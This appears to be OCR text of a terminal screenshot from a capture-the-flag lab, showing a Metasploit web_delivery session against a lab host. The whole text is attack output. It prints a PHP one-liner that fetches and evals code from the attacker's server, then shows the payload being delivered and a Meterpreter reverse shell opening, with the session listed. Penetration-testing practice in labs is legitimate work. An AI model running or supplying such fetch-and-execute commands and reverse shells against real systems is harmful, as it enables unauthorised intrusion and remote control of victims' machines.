 msfconsole
⌥⌘1
msfconsole... ⌘1
./burp.sh (j... ⌘2
..ools/Hexo... ⌘3
..op/image... ⌘4
..ng/HackT... ⌘5
[*] Exploit completed, but no session was created.
msf5 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 10.10.14.94:4444
[*] Using URL: http://10.10.14.94:8080/jI44xZPG4E5N
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.14.94:8080/
jI44xZPG4E5N', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verif
y_peer_name'=>false]])));"
[*] 10.10.10.185     web_delivery - Delivering Payload (1112 bytes)
[*] Sending stage (38288 bytes) to 10.10.10.185
[*] Meterpreter session 1 opened (10.10.14.94:4444 -> 10.10.10.185:39886) at 202
0-04-26 13:11:52 +0800
msf5 exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
  Id  Name  Type                 Information  Connection
  --  ----  ----                 -----------  ----------
  1         meterpreter php/php               10.10.14.94:4444 -> 10.10.10.185:3
9886 (10.10.10.185)
msf5 exploit(multi/script/web_delivery) >